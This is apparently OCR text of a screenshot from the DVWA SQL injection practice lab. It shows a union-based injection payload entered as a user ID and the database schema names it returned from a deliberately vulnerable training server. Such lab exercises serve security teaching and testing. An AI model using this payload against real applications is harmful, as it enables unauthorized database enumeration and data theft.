 Vulnerability: SQL Injection
User ID:
' union select 1, schema_
Submit
ID: ' union select 1, schema_name from information_schema.schemata -- -
First name: 1
Surname: information_schema
ID: ' union select 1, schema_name from information_schema.schemata -- -
First name: 1
Surname: dvwa
ID: ' union select 1, schema_name from information_schema.schemata -- -
First name: 1
Surname: metasploit
ID: ' union select 1, schema_name from information_schema.schemata -- -
First name: 1
Surname: mysql
ID: ' union select 1, schema_name from information_schema.schemata -- -
First name: 1
Surname: owasp10
ID: ' union select 1, schema_name from information_schema.schemata -- -
First name: 1
Surname: tikiwiki
ID: ' union select 1, schema_name from information_schema.schemata -- -
First name: 1
Surname: tikiwiki195